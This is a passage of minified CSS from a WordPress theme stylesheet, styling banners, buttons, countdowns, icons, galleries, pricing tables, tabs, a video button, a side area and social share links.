p.qodef-m-subtitle{display:none}}.qodef-banner .qodef-m-tagline{font-family:"The Gwathmey",serif;font-size:45px;color:#1d1d1d;font-style:italic;position:absolute}.qodef-banner .qodef-m-text-field{font-size:15px;color:#1d1d1d;margin:0 0 10px;font-style:italic}.qodef-banner .qodef-m-button{pointer-events:all}.qodef-banner .qodef-button.qodef-html--link{font-size:17px;line-height:1em}.qodef-banner .qodef-m-image{position:relative;display:inline-block;width:100%;vertical-align:top;overflow:hidden}.qodef-banner .qodef-m-image img{display:block;transform:scale(1.02) translateX(-6px);transition:transform 1s cubic-bezier(.25,.1,0,1.02);backface-visibility:hidden;will-change:transform}.qodef-banner:hover .qodef-m-image img{transform:scale(1.02) translateX(6px)}.qodef-banner:hover .qodef-button .qodef-m-text:after{animation:qodef-btn-simple-animation 1s cubic-bezier(.54,.32,.05,.96) forwards}@media only screen and (max-width:680px){.qodef-banner .qodef-m-tagline{font-size:36px}}.qodef-banner.qodef-layout--link-button-inverted .qodef-m-content-inner{align-items:flex-start;flex-direction:column;justify-content:space-between;padding-left:37px}@media only screen and (max-width:680px){.qodef-banner.qodef-layout--link-button-inverted .qodef-m-content-inner{padding-left:18px}}.qodef-banner.qodef-layout--link-button-inverted .qodef-m-tagline{bottom:40px;left:40px}@media only screen and (max-width:680px){.qodef-banner.qodef-layout--link-button-inverted .qodef-m-tagline{bottom:12px;left:12px}}.qodef-banner.qodef-layout--link-button-inverted .qodef-m-text{margin:0}.qodef-banner.qodef-layout--link-button-inverted .qodef-m-button{margin:10px 0 0}.qodef-banner.qodef-layout--link-button .qodef-m-content-inner{align-items:flex-end;flex-direction:column;justify-content:flex-end;text-align:right}.qodef-banner.qodef-layout--link-button .qodef-m-tagline{top:40px;right:30px}@media only screen and (max-width:680px){.qodef-banner.qodef-layout--link-button .qodef-m-tagline{top:30px;right:25px}}.qodef-banner.qodef-layout--link-button .qodef-m-title{transform:translateX(.2em)}.qodef-banner.qodef-layout--link-button .qodef-m-text{margin:0}.qodef-banner.qodef-layout--link-button .qodef-m-button{margin:0;line-height:1em}.qodef-banner.qodef-layout--link-overlay .qodef-m-content-inner{align-items:flex-start;flex-direction:column;justify-content:center;padding:30px}.qodef-button.qodef-html--link{position:relative;display:inline-block;vertical-align:middle;width:auto;margin:0;font-family:"Josefin Sans",sans-serif;font-size:18px;line-height:2em;font-weight:600;text-decoration:none;text-transform:capitalize;border-radius:0;outline:0;box-sizing:border-box;transition:color .2s ease-out,background-color .2s ease-out,border-color .2s ease-out;padding:8px 52px}.qodef-button.qodef-size--small{padding:5px 34px}.qodef-button.qodef-size--large{padding:10px 54px}.qodef-button.qodef-size--full{width:100%;text-align:center}.qodef-button.qodef-layout--filled.qodef-html--link{background-color:#1d1d1d;border:1px solid transparent;font-family:"EB Garamond",serif;font-size:18px;font-weight:400;font-style:italic;color:#fff}.qodef-button.qodef-layout--filled.qodef-html--link a{color:inherit}.qodef-button.qodef-layout--filled.qodef-html--link a:hover{color:#aeaeae}.qodef-button.qodef-layout--filled.qodef-html--link:hover{color:#fff;border-color:#2d2d2d;background-color:#2d2d2d}.qodef-button.qodef-layout--outlined{background-color:transparent;border:1px solid #8b8b8b;font-family:"EB Garamond",serif;font-size:18px;font-weight:400;font-style:italic;color:#1d1d1d}.qodef-button.qodef-layout--outlined a{color:inherit}.qodef-button.qodef-layout--outlined a:hover{color:#aeaeae}.qodef-layout--outlined-animated .qodef-bottom-border,.qodef-layout--outlined-animated .qodef-left-border,.qodef-layout--outlined-animated .qodef-right-border,.qodef-layout--outlined-animated .qodef-top-border{position:absolute;background-color:#1d1d1d;transition:.3s cubic-bezier(.51,.49,.45,.9)}.qodef-layout--outlined-animated .qodef-bottom-border,.qodef-layout--outlined-animated .qodef-top-border{width:0;height:1px;transition-delay:.3s}.qodef-layout--outlined-animated .qodef-left-border,.qodef-layout--outlined-animated .qodef-right-border{width:1px;height:0;transition-delay:0s}.qodef-layout--outlined-animated .qodef-top-border{top:-1px;right:0}.qodef-layout--outlined-animated .qodef-bottom-border{left:0;bottom:-1px}.qodef-layout--outlined-animated .qodef-right-border{bottom:0;right:-1px}.qodef-layout--outlined-animated .qodef-left-border{left:-1px;top:0}.qodef-layout--outlined-animated:hover{background-color:transparent;border:1px solid #1d1d1d;border:1px solid #8b8b8b}.qodef-layout--outlined-animated:hover .qodef-bottom-border,.qodef-layout--outlined-animated:hover .qodef-top-border{width:calc(100% + 1px);transition-delay:0s}.qodef-layout--outlined-animated:hover .qodef-left-border,.qodef-layout--outlined-animated:hover .qodef-right-border{height:calc(100% + 1px);transition-delay:.3s}.qodef-button.qodef-layout--textual{padding:0!important;background-color:transparent;border:0;font-family:"EB Garamond",serif;font-size:18px;font-weight:400;font-style:italic;color:#1d1d1d}.qodef-button.qodef-layout--textual a{color:inherit}.qodef-button.qodef-layout--textual a:hover{color:#aeaeae}.qodef-button.qodef-layout--textual .qodef-m-text{display:inline-block;position:relative;vertical-align:middle;line-height:1em}.qodef-button.qodef-layout--textual:hover{color:#1d1d1d}.qodef-button.qodef-layout--textual .qodef-m-text{position:relative}.qodef-button.qodef-layout--textual .qodef-m-text:after{content:'';position:absolute;left:0;bottom:-1px;height:1px;width:100%;transform:scaleX(1);transform-origin:100% 0;background-color:currentColor;will-change:transform}.qodef-button.qodef-layout--textual .qodef-m-text:hover:after{animation:qodef-btn-simple-animation 1s cubic-bezier(.54,.32,.05,.96) forwards}.qodef-call-to-action.qodef-layout--standard{position:relative;display:inline-block;width:100%;vertical-align:top}.qodef-call-to-action.qodef-layout--standard .qodef-m-inner{display:flex;align-items:center}.qodef-call-to-action.qodef-layout--standard.qodef-style--stretched .qodef-m-inner{justify-content:space-between}.qodef-call-to-action.qodef-layout--standard.qodef-style--centered .qodef-m-inner{justify-content:center}.qodef-call-to-action.qodef-layout--standard .qodef-m-content{padding-right:20px}.qodef-call-to-action.qodef-layout--standard .qodef-m-content>*{margin:0}.qodef-call-to-action.qodef-layout--standard .qodef-m-button{flex:0 0 auto}.qodef-countdown .qodef-digit,.qodef-countdown .qodef-label{position:relative;display:inline-block;width:100%;vertical-align:top;text-align:center}.qodef-countdown.qodef-show--1 .qodef-digit-wrapper{width:100%}.qodef-countdown.qodef-show--2 .qodef-digit-wrapper{width:50%}.qodef-countdown.qodef-show--3 .qodef-digit-wrapper{width:33.33333%}.qodef-countdown.qodef-show--4 .qodef-digit-wrapper{width:25%}.qodef-countdown.qodef-show--5 .qodef-digit-wrapper{width:20%}.qodef-countdown.qodef-show--6 .qodef-digit-wrapper{width:16.66667%}.qodef-countdown.qodef-countdown--light .qodef-digit,.qodef-countdown.qodef-countdown--light .qodef-label{color:#fff}.qodef-countdown.qodef-layout--boxed{display:flex;justify-content:flex-start;margin:45px 0}.qodef-countdown.qodef-layout--boxed .qodef-m-date{display:flex}.qodef-countdown.qodef-layout--boxed .qodef-digit-wrapper{background:#fff;display:flex;align-items:center;justify-content:center;width:60px;height:60px;font-family:"Josefin Sans",sans-serif;font-weight:600;text-transform:uppercase;color:#1d1d1d;font-size:16px;line-height:1.5em;letter-spacing:.12em;margin-right:7px}@media only screen and (max-width:768px){.qodef-countdown.qodef-layout--boxed .qodef-digit-wrapper{width:60px!important}}@media only screen and (max-width:680px){.qodef-countdown.qodef-layout--boxed .qodef-digit-wrapper{width:54px!important}}.qodef-countdown.qodef-layout--boxed .qodef-digit-wrapper:last-of-type{margin-right:0}.qodef-countdown.qodef-layout--boxed .qodef-digit-wrapper .qodef-label{display:none}.qodef-countdown.qodef-layout--simple .qodef-digit-wrapper{display:inline-block;vertical-align:top;padding:0 20px}.qodef-countdown.qodef-layout--simple .qodef-digit{font-family:inherit;font-size:90px;line-height:1em;font-weight:600;color:#1d1d1d}.qodef-counter.qodef-layout--simple{text-align:center}.qodef-counter.qodef-layout--simple .qodef-m-digit{font-family:inherit;font-weight:600;font-size:75px;line-height:1;color:#1d1d1d}.qodef-counter.qodef-layout--simple .qodef-m-title{margin:5px 0 0 0}.qodef-counter.qodef-layout--simple .qodef-m-text{margin:0}.qodef-custom-font{position:relative;margin:0}.qodef-custom-font.qodef-cf-align-left{text-align:left}.qodef-custom-font.qodef-cf-align-center{text-align:center}.qodef-custom-font.qodef-cf-align-right{text-align:right}.qodef-custom-font.qodef-cf-align-justify{text-align:justify}.qodef-dropcaps{position:relative;display:inline-block;width:100%;vertical-align:top}.qodef-dropcaps .qodef-m-letter{position:relative;top:5px;display:flex;align-items:center;justify-content:center;float:left;margin:0 10px 5px 0;font-family:"Josefin Sans",sans-serif;font-weight:600;text-transform:uppercase;color:#1d1d1d;font-size:29px;line-height:1.55em;letter-spacing:.2em}.qodef-dropcaps .qodef-m-text{display:inline;margin:0}.qodef-dropcaps:not(.qodef-type--simple) .qodef-m-letter{width:40px;height:40px;font-size:16px;line-height:1.5em;letter-spacing:.12em;color:#fff;background-color:#1d1d1d}.qodef-dropcaps.qodef-type--circle .qodef-m-letter{border-radius:100%}.qodef-google-map{position:relative;display:inline-block;width:100%;vertical-align:top}.qodef-google-map .qodef-m-map{display:block;width:100%}.qodef-google-map .qodef-m-map embed,.qodef-google-map .qodef-m-map iframe,.qodef-google-map .qodef-m-map object{width:100%;display:block}.qodef-google-map .qodef-m-map img{max-width:none}.qodef-highlight .qodef-highlight-text{padding:0 5px;color:#fff;background-color:#1d1d1d}.qodef-icon-list-item{position:relative;display:inline-block;width:100%;vertical-align:top;line-height:1}.qodef-icon-list-item .qodef-e-title{position:relative;display:inline-block;vertical-align:top;margin:0;line-height:1}.qodef-icon-list-item .qodef-e-title a{display:block}.qodef-icon-list-item .qodef-e-title-inner{display:flex;align-items:center}.qodef-icon-list-item .qodef-icon-holder{flex-shrink:0;margin-right:5px;float:none}.qodef-icon-list-item .qodef-icon-holder .qodef-icon{font-size:18px}.qodef-icon-list-item.qodef-icon--custom-icon .qodef-e-icon-wrapper{position:relative;display:inline-block;vertical-align:top}.qodef-icon-list-item.qodef-icon--custom-icon .qodef-e-icon-wrapper a,.qodef-icon-list-item.qodef-icon--custom-icon .qodef-e-icon-wrapper img{display:block}#qodef-page-sidebar .widget.widget_konsept_core_icon_list_item{margin-bottom:0}#qodef-page-footer .widget.widget_konsept_core_icon_list_item{margin-bottom:0}#qodef-side-area .widget.widget_konsept_core_icon_list_item{margin-bottom:0}.qodef-icon-with-text .qodef-m-title{margin:0}.qodef-icon-with-text .qodef-m-link{position:relative;display:inline-block;vertical-align:top;line-height:1em}.qodef-icon-with-text .qodef-m-text{margin:8px 0 0;line-height:1em;font-family:"EB Garamond",serif;font-size:17px;font-weight:400;font-style:italic;color:#1d1d1d}.qodef-icon-with-text .qodef-m-text a{color:inherit}.qodef-icon-with-text .qodef-m-text a:hover{color:#aeaeae}.qodef-icon-with-text .qodef-m-icon-wrapper{line-height:1}.qodef-icon-with-text .qodef-icon-holder{float:none}.qodef-icon-with-text .qodef-m-content{position:relative;display:inline-block;width:100%;vertical-align:top}.qodef-icon-with-text.qodef--custom-icon .qodef-m-icon-wrapper{position:relative;display:inline-block;vertical-align:top}.qodef-icon-with-text.qodef--custom-icon .qodef-m-icon-wrapper a,.qodef-icon-with-text.qodef--custom-icon .qodef-m-icon-wrapper img{display:block}.qodef-icon-with-text.qodef-layout--before-content{display:flex;align-items:flex-start}.qodef-icon-with-text.qodef-layout--before-content .qodef-m-icon-wrapper{flex-shrink:0;margin-right:19px}.qodef-icon-with-text.qodef-layout--before-content .qodef-m-content{padding-top:12px}.qodef-icon-with-text.qodef-layout--before-content .qodef-m-text{margin:0}.qodef-icon-with-text.qodef-layout--before-title .qodef-m-title{line-height:1}.qodef-icon-with-text.qodef-layout--before-title .qodef-m-title-inner{display:flex;align-items:center}.qodef-icon-with-text.qodef-layout--before-title .qodef-m-icon-wrapper{flex-shrink:0;margin-right:5px}.qodef-icon-with-text.qodef-layout--top.qodef-alignment--center{text-align:center}.qodef-icon-with-text.qodef-layout--top.qodef-alignment--left{text-align:left}.qodef-icon-with-text.qodef-layout--top.qodef-alignment--right{text-align:right}.qodef-icon-with-text.qodef-layout--top .qodef-m-title{margin-top:21px}.qodef-icon-holder{position:relative;display:inline-block;vertical-align:top;width:auto;line-height:1}.qodef-icon-holder a{display:block}.qodef-icon-holder .qodef-icon{display:block;line-height:inherit}.qodef-icon-holder .qodef-icon:before{display:block;line-height:inherit}rs-module .qodef-icon-holder .qodef-icon.qodef-icon-font-awesome:before{font-family:inherit}.qodef-icon-holder.qodef-layout--circle .qodef-svg-circle{transform:scale(1.07)}.qodef-icon-holder.qodef-layout--circle .qodef-icon,.qodef-icon-holder.qodef-layout--normal .qodef-icon{transition:.2s}.qodef-icon-holder.qodef-layout--circle .qodef-svg-circle,.qodef-icon-holder.qodef-layout--normal .qodef-svg-circle{position:absolute;display:block;width:100%;height:100%;top:0;left:0;z-index:1;fill:none;color:currentColor;stroke:#959594;transition:all .8s cubic-bezier(.14,.57,.14,1.03);overflow:visible}.qodef-icon-holder.qodef-layout--circle .qodef-svg-circle circle,.qodef-icon-holder.qodef-layout--normal .qodef-svg-circle circle{stroke-dasharray:160;stroke-dashoffset:160;stroke-width:1;transition:all .8s cubic-bezier(.45,0,.14,1.03);transform:rotate(-145deg);transform-origin:center}.qodef-browser--ms-explorer .qodef-icon-holder.qodef-layout--circle .qodef-svg-circle circle,.qodef-browser--ms-explorer .qodef-icon-holder.qodef-layout--normal .qodef-svg-circle circle{opacity:0}.qodef-icon-holder.qodef-layout--circle:hover .qodef-svg-circle circle,.qodef-icon-holder.qodef-layout--normal:hover .qodef-svg-circle circle{stroke-dashoffset:10;transform:rotate(55deg);transition:all 1s cubic-bezier(.43,.41,.36,.9)}.qodef-browser--ms-explorer .qodef-icon-holder.qodef-layout--circle:hover .qodef-svg-circle circle,.qodef-browser--ms-explorer .qodef-icon-holder.qodef-layout--normal:hover .qodef-svg-circle circle{opacity:1}.qodef-icon-holder.qodef-layout--circle,.qodef-icon-holder.qodef-layout--square{width:2em;height:2em;line-height:2em;text-align:center;color:#fff;background-color:#1d1d1d;transition:color .2s ease-out,background-color .2s ease-out,border-color .2s ease-out}.qodef-icon-holder.qodef-layout--circle a,.qodef-icon-holder.qodef-layout--square a{color:inherit;transition:none}.qodef-icon-holder.qodef-layout--circle:hover,.qodef-icon-holder.qodef-layout--square:hover{background-color:#1d1d1d}.qodef-icon-holder.qodef-layout--circle{border-radius:50%}.qodef-icon-holder.qodef-size--tiny{font-size:1.33333333em}.qodef-icon-holder.qodef-size--small{font-size:2em}.qodef-icon-holder.qodef-size--medium{font-size:3em}.qodef-icon-holder.qodef-size--large{font-size:4em}.qodef-icon-holder.qodef-size--huge{font-size:5em}.widget.widget_konsept_core_icon{display:inline-block;line-height:1}#qodef-page-sidebar .widget.widget_konsept_core_icon{margin-bottom:0}#qodef-page-footer .widget.widget_konsept_core_icon{margin-bottom:0}#qodef-side-area .widget.widget_konsept_core_icon{margin-bottom:0}.qodef-image-gallery .swiper-wrapper{transition-timing-function:cubic-bezier(.51,.14,.37,1)}.qodef-image-gallery .swiper-pagination{text-align:left}.qodef-image-gallery.qodef-swiper-container.qodef-swiper-has-bullets{padding-bottom:77px}.qodef-image-gallery .qodef-shadow-enabled{box-shadow:0 3px 7px 0 rgba(239,235,235,.6)}.qodef-image-gallery-with-frame{position:relative;display:inline-block}.qodef-image-gallery-with-frame .qodef-image-frame{position:relative;z-index:123;pointer-events:none}@media only screen and (max-width:1440px){.qodef-image-gallery-with-frame .qodef-image-frame{width:620px}}@media only screen and (max-width:1024px){.qodef-image-gallery-with-frame .qodef-image-frame{width:480px}}@media only screen and (max-width:680px){.qodef-image-gallery-with-frame .qodef-image-frame{width:320px}}.qodef-image-gallery-with-frame .qodef-image-gallery{position:absolute;top:6.6%;left:1.5%;width:calc(100% - 3%);height:calc(100% - 12%);overflow:hidden;cursor:grab}.qodef-image-gallery-with-frame .qodef-image-gallery .swiper-slide img{width:100%;height:100%;object-fit:cover}.qodef-image-with-text{position:relative;display:inline-block;width:100%;vertical-align:top}.qodef-image-with-text .qodef-m-image{position:relative;display:inline-block;width:100%;vertical-align:top;box-shadow:0 3px 7px 0 rgba(239,235,235,.6)}.qodef-image-with-text .qodef-m-image a,.qodef-image-with-text .qodef-m-image img{display:block}.qodef-image-with-text .qodef-m-content{position:relative;display:inline-block;width:100%;vertical-align:top}.qodef-image-with-text .qodef-m-title{margin:27px 0 0;text-align:center}.qodef-image-with-text .qodef-m-title a:hover{color:inherit}.qodef-image-with-text .qodef-m-text{margin:15px 0 0}.qodef-image-with-text.qodef-layout--text-below .qodef-m-image{transition:.3s}.qodef-image-with-text.qodef-layout--text-below:hover .qodef-m-image{transform:translateY(-5px)}.qodef-pricing-table{position:relative;display:inline-block;width:100%;vertical-align:top;text-align:center;border:1px solid #f4f2f3}.qodef-pricing-table.qodef-status--featured{background:#f4f2f3}.qodef-pricing-table .qodef-m-inner{padding:70px 30px 100px}.qodef-pricing-table .qodef-m-price{margin-top:30px}.qodef-pricing-table .qodef-m-price .qodef-m-price-wrapper{display:flex;margin:0;line-height:1;justify-content:center;letter-spacing:0}.qodef-pricing-table .qodef-m-price span.qodef-m-price-currency{position:relative;top:1px;font-size:26px}.qodef-pricing-table .qodef-m-subtitle{font-family:"EB Garamond",serif;font-size:18px;font-weight:400;font-style:italic;color:#8b8b8b;margin-top:3px}.qodef-pricing-table .qodef-m-subtitle a{color:inherit}.qodef-pricing-table .qodef-m-subtitle a:hover{color:#aeaeae}.qodef-pricing-table .qodef-m-content{margin:27px 0 0}.qodef-pricing-table .qodef-m-content ul{list-style:none;margin:0}.qodef-pricing-table .qodef-m-content ul li{margin-bottom:6px}.qodef-pricing-table .qodef-m-content ul li:last-child{margin-bottom:0}.qodef-pricing-table .qodef-m-content p{line-height:2em}.qodef-pricing-table .qodef-m-button{white-space:nowrap;margin:38px 0 0}.qodef-progress-bar{position:relative;display:inline-block;width:100%;vertical-align:top;visibility:hidden}.qodef-progress-bar .qodef-m-inner{position:relative;display:flex;flex-direction:column}.qodef-progress-bar .qodef-m-canvas{position:relative;display:inline-block;width:100%;vertical-align:top}.qodef-progress-bar .qodef-m-canvas svg{display:block}.qodef-progress-bar .qodef-m-title{margin:20px 0 0}.qodef-progress-bar.qodef--init{visibility:visible}.qodef-progress-bar:not(.qodef-layout--line) .progressbar-text{position:absolute;top:0;left:0;width:100%;height:100%;display:flex;align-items:center;justify-content:center;padding:0;margin:0;font-family:"Josefin Sans",sans-serif;font-weight:600;text-transform:uppercase;color:#1d1d1d;font-size:13px;line-height:1.6em;letter-spacing:.2em}.qodef-progress-bar.qodef-layout--semi-circle .progressbar-text{padding-top:20px;transform:none!important}.qodef-progress-bar.qodef-layout--line .qodef-m-inner{flex-direction:column-reverse}.qodef-progress-bar.qodef-layout--line .proggress{width:0}.qodef-progress-bar.qodef-layout--line .percentCount{position:absolute;top:-24px;right:0;width:auto}.qodef-progress-bar.qodef-layout--line .qodef-m-title{margin:0 0 7px}.qodef-progress-bar.qodef-layout--line.qodef-percentage--floating .percentCount{left:0;right:auto;transform:translateX(-50%)}.qodef-section-title{position:relative;display:inline-block;width:100%;vertical-align:top}.qodef-section-title.qodef-alignment--center{text-align:center}.qodef-section-title.qodef-alignment--left{text-align:left}.qodef-section-title.qodef-alignment--right{text-align:right}.qodef-section-title .qodef-m-tagline{display:block;margin:0 0 12px;font-family:"EB Garamond",serif;font-size:18px;font-style:italic;color:#8b8b8b}.qodef-section-title .qodef-m-title{margin:0}.qodef-section-title .qodef-m-text{margin:25px 0 0}.qodef-separator{position:relative;height:auto;font-size:0;line-height:1}.qodef-separator .qodef-m-line{position:relative;display:inline-block;width:100%;vertical-align:top;margin:10px 0;border-bottom:1px solid #ddd}.qodef-separator.qodef-position--center{text-align:center}.qodef-separator.qodef-position--left{text-align:left}.qodef-separator.qodef-position--right{text-align:right}#qodef-page-sidebar .widget.widget_konsept_core_separator{margin-bottom:0}#qodef-page-footer .widget.widget_konsept_core_separator{margin-bottom:0}#qodef-side-area .widget.widget_konsept_core_separator{margin-bottom:0}.qodef-stacked-images{position:relative;display:inline-block;width:100%;vertical-align:top}.qodef-stacked-images .qodef-m-images{position:relative;display:inline-block;vertical-align:middle;opacity:0;transition:all .7s cubic-bezier(.23,1,.32,1)}.qodef-stacked-images .qodef-m-images .qodef-e-image.qodef--stack{position:absolute;display:block;bottom:-100%;transition:all .7s cubic-bezier(.23,1,.32,1)}.qodef-stack--left.qodef-stacked-images .qodef-m-images{margin:0 0 0 30%}.qodef-stack--right.qodef-stacked-images .qodef-m-images{margin:0 30% 0 0}.qodef-stack--bottom.qodef-stacked-images .qodef-m-images{padding:0 0 75px}.qodef-stacked-images .qodef-m-images.qodef--appeared{opacity:1}.qodef-stack--left.qodef-stacked-images .qodef-m-images.qodef--appeared .qodef-e-image.qodef--stack{bottom:70px;left:0;transform:translate(-73%,0)}.qodef-stack--right.qodef-stacked-images .qodef-m-images.qodef--appeared .qodef-e-image.qodef--stack{bottom:70px;right:0;transform:translate(50%,0)}.qodef-stack--bottom.qodef-stacked-images .qodef-m-images.qodef--appeared .qodef-e-image.qodef--stack{bottom:0;right:15%;max-width:40%}.qodef-tabs{position:relative;display:inline-block;width:100%;vertical-align:top;visibility:hidden}.qodef-tabs.qodef--init{visibility:visible}.qodef-tabs .qodef-tabs-navigation{margin:0;padding:0;list-style:none}.qodef-tabs .qodef-tabs-content{position:relative;display:inline-block;width:100%;vertical-align:top}.qodef-tabs .qodef-tabs-content p{margin:0}.qodef-tabs.qodef-layout--simple .qodef-tabs-navigation{position:relative;display:flex;align-items:center;margin:0;padding:0;list-style:none;border-bottom:1px solid #ddd;justify-content:center}.qodef-tabs.qodef-layout--simple .qodef-tabs-navigation li{margin:0 26px 0 0;padding:0}.qodef-tabs.qodef-layout--simple .qodef-tabs-navigation li a{display:block;position:relative;bottom:-1px;border-bottom:1px solid transparent;padding:0 3px 11px;font-family:"Josefin Sans",sans-serif;font-weight:600;text-transform:uppercase;color:#1d1d1d;font-size:13px;line-height:1.6em;letter-spacing:.2em}.qodef-tabs.qodef-layout--simple .qodef-tabs-navigation li a:after{content:"";position:absolute;bottom:-1px;left:0;width:100%;height:1px;background-color:#000;transform-origin:left;transform:scaleX(0);transition:.3s}.qodef-tabs.qodef-layout--simple .qodef-tabs-navigation li:last-child{margin-right:0}.qodef-tabs.qodef-layout--simple .qodef-tabs-navigation li a:hover,.qodef-tabs.qodef-layout--simple .qodef-tabs-navigation li.active a,.qodef-tabs.qodef-layout--simple .qodef-tabs-navigation li.ui-state-active a,.qodef-tabs.qodef-layout--simple .qodef-tabs-navigation li.ui-state-hover a{color:#1d1d1d}.qodef-tabs.qodef-layout--simple .qodef-tabs-navigation li a:hover:after,.qodef-tabs.qodef-layout--simple .qodef-tabs-navigation li.active a:after,.qodef-tabs.qodef-layout--simple .qodef-tabs-navigation li.ui-state-active a:after,.qodef-tabs.qodef-layout--simple .qodef-tabs-navigation li.ui-state-hover a:after{transform:scaleX(1)}@media only screen and (max-width:680px){.qodef-tabs.qodef-layout--simple .qodef-tabs-navigation{flex-direction:column;align-items:flex-start}.qodef-tabs.qodef-layout--simple .qodef-tabs-navigation li{margin:0 0 26px 0;padding:0}.qodef-tabs.qodef-layout--simple .qodef-tabs-navigation li:last-child{margin-bottom:0}}.qodef-tabs.qodef-layout--simple.qodef-orientation--vertical{display:flex;align-items:stretch;justify-content:space-between;height:100%}.qodef-tabs.qodef-layout--simple.qodef-orientation--vertical .qodef-tabs-navigation{flex-shrink:0;display:block;padding-right:26px;margin-right:26px;border-right:1px solid #ddd}.qodef-tabs.qodef-layout--simple.qodef-orientation--vertical .qodef-tabs-navigation li{width:100%;margin-bottom:26px}.qodef-tabs.qodef-layout--simple.qodef-orientation--vertical .qodef-tabs-navigation li:last-child{margin-bottom:0}.qodef-tabs.qodef-layout--simple.qodef-orientation--vertical .qodef-tabs-navigation li a{display:inline-block;width:auto}.qodef-tabs.qodef-layout--simple.qodef-orientation--vertical .qodef-tabs-content{margin-top:0}.qodef-tabs.qodef-layout--simple .qodef-tabs-content{margin:26px 0 0}.qodef-video-button{position:relative;display:inline-block;vertical-align:middle}.qodef-browser--ms-explorer .qodef-video-button{max-width:100%}.qodef-video-button .qodef-m-image{overflow:hidden}.qodef-video-button .qodef-m-image img{transform:scale(1.05);transition:1s}.elementor-editor-active .qodef-video-button .qodef-m-image img,.qodef-video-button .qodef-m-image.qodef--appear img{transform:scale(1)}.qodef-video-button .qodef-svg-circle{position:absolute;display:block;width:100%;height:100%;top:0;left:0;z-index:1;fill:none;color:currentColor;stroke:#fff;transition:all .8s cubic-bezier(.14,.57,.14,1.03);overflow:visible}.qodef-video-button .qodef-svg-circle circle:nth-child(1){stroke:currentColor;opacity:.7}.qodef-video-button .qodef-svg-circle circle:nth-child(2){border:1px solid currentColor;stroke-dasharray:680;stroke-dashoffset:680;stroke-width:1.2px;transition:all 1s cubic-bezier(.45,0,.14,1.03);transform:rotate(-125deg);transform-origin:center}.qodef-video-button:hover .qodef-svg-circle circle:nth-child(2){stroke-dashoffset:0;transform:rotate(-10deg);transition:all 1s cubic-bezier(.43,.41,.36,.9)}.qodef-video-button .qodef-m-play{position:absolute;top:0;left:0;width:100%;height:100%;z-index:1;display:flex;align-items:center;justify-content:center;color:#fff;font-size:210px;line-height:1}@media only screen and (max-width:680px){.qodef-video-button .qodef-m-play{font-size:90px}}.qodef-video-button .qodef-m-play span{display:block;line-height:inherit}.qodef-video-button .qodef-m-play span.qodef-m-play-inner{position:relative;display:flex;width:1em;height:1em;align-items:center;justify-content:center}.qodef-video-button .qodef-m-play span.qodef-m-play-inner .qodef-m-play-square{width:5px;height:5px;margin-right:5px;transform:rotate(45deg);background-color:currentColor}.qodef-video-button .qodef-m-play span.qodef-m-play-inner span{font-family:"EB Garamond",serif;font-size:17px;font-weight:400;font-style:italic;color:inherit}.qodef-video-button .qodef-m-play span.qodef-m-play-inner span a{color:inherit}.qodef-video-button .qodef-m-play span.qodef-m-play-inner span a:hover{color:#aeaeae}.qodef-video-button .qodef-m-play span:before{display:block;line-height:inherit}#qodef-side-area{position:fixed;top:0;right:-422px;width:422px;height:100%;min-height:100%;padding:130px 75px 35px;text-align:center;background-color:#f4f2f2;overflow:hidden;visibility:hidden;z-index:9999;transition:all .6s cubic-bezier(.77,0,.175,1)}.qodef-side-area--opened #qodef-side-area{right:0;visibility:visible}#qodef-side-area.qodef-alignment--center{text-align:center}#qodef-side-area.qodef-alignment--right{text-align:right}#qodef-side-area.qodef-alignment--left{text-align:left}#qodef-side-area .widget.widget_konsept_core_instagram_list .qodef-widget-title{margin-bottom:25px}@media only screen and (max-width:1440px){#qodef-side-area{padding-top:70px}}#qodef-side-area-close{position:absolute;top:30px;right:40px;display:block;z-index:1000;color:#1e1a36;opacity:0;pointer-events:none}.admin-bar #qodef-side-area-close{top:110px}#qodef-side-area-close.qodef-source--predefined .qodef-m-line.qodef--1{top:6px;transform:rotate(45deg)}#qodef-side-area-close.qodef-source--predefined .qodef-m-line.qodef--2{top:12px;transform:rotate(-45deg)}.qodef-side-area-cover{position:fixed;top:0;left:0;width:100%;height:100%;opacity:0;overflow:hidden;z-index:1002;background:rgba(0,0,0,.4);transition:opacity .5s;cursor:none;pointer-events:none}.qodef-side-area--opened .qodef-side-area-cover{opacity:1;pointer-events:all}.qodef-social-share{position:relative;display:inline-flex;align-items:center}.qodef-social-share .qodef-social-title{position:relative;display:inline-block;vertical-align:top;margin:0 5px 0 0;font-family:"Josefin Sans",sans-serif;font-weight:600;text-transform:uppercase;color:#1d1d1d;font-size:13px;line-height:1.6em;letter-spacing:.2em;font-weight:700}.qodef-social-share ul{position:relative;display:inline-block;vertical-align:top;list-style:none;padding:0;margin:0}.qodef-social-share li{position:relative;display:inline-flex;padding:0;margin:0}.qodef-social-share li a{position:relative;display:flex;font-size:16px;color:#b2b2b2!important;border:1px solid #b2b2b2;width:34px;height:34px;align-items:center;justify-content:center;border-radius:50%;transition:color .2s ease-out}.qodef-social-share li a span{transition:.2s}.qodef-social-share li a .qodef-svg-circle{position:absolute;display:block;width:100%;height:100%;top:0;left:0;z-index:1;fill:none;color:currentColor;stroke:#959594;transition:all .8s cubic-bezier(.14,.57,.14,1.03);overflow:visible;transform:scale(1.07)}.qodef-social-share li a .qodef-svg-circle circle{stroke-dasharray:160;stroke-dashoffset:160;stroke-width:.9;transition:all .8s cubic-bezier(.45,0,.14,1.03);transform:rotate(-145deg);transform-origin:center}.qodef-browser--ms-explorer .qodef-social-share li a .qodef-svg-circle circle{opacity:0}.qodef-social-share li a:hover .qodef-svg-circle circle{stroke-dashoffset:10;transform:rotate(55deg);transition:all 1s cubic-bezier(.43,.41,.36,.9)}.qodef-browser--ms-explorer .qodef-social-share li a:hover .qodef-svg-circle circle{opacity:1}.qodef-social-share li:hover{border-color:#959494}.qodef-social-share li:hover a span{color:#1d1d1d}.qodef-social-share.qodef-layout--dropdown{position:relative;display:inline-block;vertical-align:bottom}.qodef-social-share.qodef-layout--dropdown .qodef-social-title{margin:0;vertical-align:middle}.qodef-social-share.qodef-layout--dropdown .qodef-social-share-icon{vertical-align:middle}.qodef-social-share.qodef-layout--dropdown:hover .qodef-social-share-dropdown ul li{opacity:1;visibility:visible;cursor:pointer}.qodef-social-share.qodef-layout--dropdown:hover .qodef-social-share-dropdown ul li:nth-child(2){transition-delay:.2s}.qodef-social-share.qodef-layout--dropdown:hover .qodef-social-share-dropdown ul li:nth-child(3){transition-delay:.3s}.qodef-social-share.qodef-layout--dropdown:hover .qodef-social-share-dropdown ul li:nth-child(4){transition-delay:.4s}.qodef-social-share.qodef-layout--dropdown:hover .qodef-social-share-dropdown ul 